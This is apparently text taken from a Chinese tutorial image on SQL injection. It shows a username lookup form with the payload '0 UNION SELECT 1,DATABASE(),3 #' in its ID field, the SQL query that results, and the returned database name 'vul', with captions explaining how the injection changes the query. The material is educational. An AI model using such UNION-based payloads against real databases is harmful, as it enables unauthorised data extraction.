 用户名查询系统
ID
0 UNION SELECT 1,DATABASE(),3 #
插入的SQL语句
用户的可控参数
查询
当前数据库名称
vul
SELECT * FROM users WHERE id=0 UNION SELECT 1,DATABASE(),3 # LIMIT 0,1
通过SQL注入改变了原有的SQL语义
将当前数据库名称成功查询出来